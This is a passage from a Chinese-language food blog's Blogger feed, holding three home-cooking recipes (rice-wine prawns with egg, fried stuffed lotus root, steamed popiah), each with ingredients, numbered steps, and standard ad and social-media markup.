style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s1008\/wangjiuxia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s16000\/wangjiuxia.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E虾\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E黄酒\u003C\/p\u003E\u003Cp\u003E姜丝\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E麻油\u003C\/p\u003E\u003Cp\u003E黄糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 先把虾处理好，洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 姜切丝，蒜米切碎待用。\u003C\/p\u003E\u003Cp\u003E3） 鸡蛋搅拌均匀，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 热锅下油，把鸡蛋煎好，上盘待用。\u003C\/p\u003E\u003Cp\u003E5） 再热锅下油，爆香姜丝和蒜米，加入麻油一汤匙。\u003C\/p\u003E\u003Cp\u003E6） 虾下锅炒至转红。\u003C\/p\u003E\u003Cp\u003E7） 倒入黄酒焖煮一下，加入煎好的鸡蛋。\u003C\/p\u003E\u003Cp\u003E8） 加入少许清水和黄糖，继续焖煮一下，即可上碗。\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/o7zjbYjfJSY\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2408555674244908672\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-31-March-Rice-Wine-Prawn-Egg.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2408555674244908672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2408555674244908672"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-31-March-Rice-Wine-Prawn-Egg.html","title":"哇! 黄酒醉虾配鸡蛋，超下饭好吃! 喜欢吃试煮一下。"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s72-c\/wangjiuxia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-8901095146232568661"},"published":{"$t":"2022-03-21T21:19:00.005+08:00"},"updated":{"$t":"2022-03-21T23:04:27.429+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E莲藕\u003C\/p\u003E\u003Cp\u003E鸡肉碎\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E生抽\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E姜丝\u003C\/p\u003E\u003Cp\u003E玉蜀黍粉\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 莲藕洗净，切片待用。\u003C\/p\u003E\u003Cp\u003E2） 鸡肉碎加一点盐巴，生抽，胡椒粉。\u003C\/p\u003E\u003Cp\u003E3） 姜切丝，加入鸡肉碎里，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 加入素蚝油， 继续搅拌均匀。\u003C\/p\u003E\u003Cp\u003E5） 鸡肉碎加入少许玉蜀黍粉，打入鸡蛋，继续搅拌均匀。\u003C\/p\u003E\u003Cp\u003E6） 准备玉蜀黍粉，加入清水，搅拌均匀，再加入食用油，继续搅拌成面糊。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 热锅下油。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 开始酿莲藕，把莲藕夹双元，至完成全部。\u003C\/p\u003E\u003Cp\u003E9） 把酿好的莲藕浸入面糊中，再把它放入热锅中，慢火炸至熟透。\u003C\/p\u003E\u003Cp\u003E10） 重复步骤至炸完，然后捞起沥干油，即完成。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 用剪刀把它切片， 点上辣椒酱，很好吃哦！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/8901095146232568661\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-21-March-Fried-Lotus.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8901095146232568661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8901095146232568661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-21-March-Fried-Lotus.html","title":"简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2220811116813425461"},"published":{"$t":"2022-03-15T21:49:00.004+08:00"},"updated":{"$t":"2022-03-15T22:17:18.489+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"在家学做蒸薄饼，简单好吃。"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E在家学做蒸薄饼，简单好吃。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E沙葛\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E红葱头\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 虾米洗净，切碎待用。\u003C\/p\u003E\u003Cp\u003E2） 沙葛去皮，切丝待用。\u003C\/p\u003E\u003Cp\u003E3） 蒜米和红葱头切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 热锅下油，爆香红葱头和蒜米。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 倒入虾米炒至熟透。\u003C\/p\u003E\u003Cp\u003E6） 加入沙葛继续炒拌。\u003C\/p\u003E\u003Cp\u003E7） 加入少许盐巴继续炒拌。\u003C\/p\u003E\u003Cp\u003E8） 加入素蚝油，继续炒拌至熟透，上盘待用。\u003C\/p\u003E\u003Cp\u003E9） 开始包裹薄饼，重复步骤至到完成所有馅料。\u003C\/p\u003E\u003Cp\u003E10） 蒸上15分钟左右，即可上桌。\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/6q1NnE2xnb4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr 